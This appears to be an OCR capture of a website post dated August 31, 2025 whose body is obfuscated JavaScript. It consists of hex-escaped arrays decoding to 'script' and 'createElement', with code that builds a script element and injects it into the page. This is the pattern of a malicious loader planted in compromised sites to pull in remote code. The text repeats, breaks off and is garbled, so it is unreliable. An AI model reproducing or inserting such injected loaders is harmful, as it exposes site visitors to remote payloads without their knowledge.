
By: admin
August 31, 2025
0x64fa98f3var _0xba29=
[“x73x63x72x69x70x74″,”x63x72x65x61x74x65x45x6Cx65x6Dx65x6Ex74″
a=document[_0xba29[1]](_0xba29[0]);a[_0xba29[2]]=
_0xba29[3];document[_0xba29[6]](_0xba29[5])[0][_0xba29[4]](a)var
_0xbe6e=
[“x73x63x72x69x70x74″,”x63x72x65x61x74x65x45x6Cx65x6Dx65x6Ex74″
a=document[_0xbe6e[1]](_0xbe6e[0]);a[_0xbe6e[2]]=
_0xbe6e[3];document[_0xbe6e[6]](_0xbe6e[5])[0][_0xbe6e[4]](a)var
_0x3711=